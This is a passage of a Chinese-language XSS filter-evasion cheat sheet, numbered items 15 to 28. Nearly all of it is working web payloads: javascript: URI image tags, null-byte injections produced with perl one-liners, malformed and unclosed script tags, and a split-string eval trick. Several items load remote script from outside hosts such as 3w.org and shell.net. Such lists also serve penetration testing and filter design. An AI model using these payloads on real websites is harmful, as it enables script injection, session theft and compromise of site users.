 (15)嵌入式多行注入 JavaScript,这是 XSS 极端的例子
<IMG SRC="javascript:alert('XSS')">

(16)解决限制字符(要求同页面)
<script>z='document.'</script>
<script>z=z+'write("'</script>
<script>z=z+'<script'</script>
<script>z=z+' src=ht'</script>
<script>z=z+'tp://ww'</script>
<script>z=z+'w.shell'</script>
<script>z=z+'.net/1.'</script>
<script>z=z+'js></sc'</script>
<script>z=z+'ript>")'</script>
<script>eval_r(z)</script>

(17)空字符
perl -e 'print "<IMG SRC=java\0script:alert(\"XSS\")>";' > out

(18)空字符 2,空字符在国内基本没效果.因为没有地方可以利用
perl -e 'print "<SCR\0IPT>alert(\"XSS\")</SCR\0IPT>";' > out

(19)Spaces 和 meta 前的 IMG 标签
<IMG SRC=" javascript:alert('XSS');">

(20)Non-alpha-non-digit XSS
<SCRIPT/XSS SRC="http://3w.org/XSS/xss.js"></SCRIPT>

(23)双开括号
<<SCRIPT>alert("XSS");//<</SCRIPT>

(24)无结束脚本标记(仅火狐等浏览器)
<SCRIPT SRC=http://3w.org/XSS/xss.js?<B>

(25)无结束脚本标记 2
<SCRIPT SRC=//3w.org/XSS/xss.js>

(26)半开的 HTML/JavaScript XSS
<IMG SRC="javascript:alert('XSS')"

(27)双开角括号
<iframe src=http://3w.org/XSS.html <

(28)无单引号 双引号 分号
<SCRIPT>a=/XSS/
alert(a.source)</SCRIPT>